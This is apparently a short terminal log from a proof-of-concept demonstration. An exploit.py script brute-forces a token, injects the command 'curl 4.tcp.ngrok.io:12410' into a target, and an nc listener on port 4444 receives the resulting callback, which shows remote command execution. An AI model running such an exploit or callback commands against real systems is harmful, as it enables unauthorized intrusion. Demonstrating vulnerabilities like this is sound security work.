 vinicius@kali-DESKTOP-VCLEODT~$ python3 exploit.py "curl 4.tcp.ngrok.io:12410"
[INFO] Testing:  0
[INFO] Testing:  1
[INFO] Testing:  2
[INFO] Testing:  3
[INFO] Testing:  4
[INFO] Testing:  5
[INFO] Testing:  6
[INFO] Testing:  7
[INFO] Testing:  8
[INFO] Testing:  9
[EXPLOIT] Token: 9 CMD: curl 4.tcp.ngrok.io:12410
nc
vinicius@kali-DESKTOP-VCLEODT~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 53210
GET / HTTP/1.1
Host: 4.tcp.ngrok.io:12410
User-Agent: curl/7.64.0
Accept: */*